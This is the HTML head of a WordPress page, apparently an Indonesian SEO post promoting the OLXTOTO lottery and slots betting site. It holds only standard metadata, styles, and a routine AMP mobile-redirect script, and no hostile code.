

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/
body_size: 17633
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-sanden\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Sanden - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Sanden - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali akan puas dengan permainan online dengan taruhan uang asli hingga toto slots memanglah paling dianjurkan. Buat Anda yang benar-benar pengin masuk di website ini pastinya ada sangat banyak di internet. Dengan masuk di blog ini sebenarnya dapat main games online togel serta slots secara bertepatan. Karena itu, pastinya tidaklah mengherankan bila Anda [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:47:45+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Sanden","datePublished":"2023-01-08T05:47:45+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/"},"wordCount":1978,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Sanden - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:47:45+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Sanden"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-sanden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-sanden%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=248' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-sanden/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
